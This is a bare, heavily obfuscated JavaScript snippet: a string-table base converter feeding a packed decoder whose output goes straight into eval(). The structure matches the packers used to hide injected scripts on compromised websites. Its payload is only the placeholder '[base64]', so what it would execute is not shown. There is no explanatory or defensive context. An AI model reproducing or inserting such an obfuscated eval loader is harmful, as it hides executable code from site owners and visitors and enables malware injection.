var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe98c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe98c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",35,"KftIGluRM",45,5,45))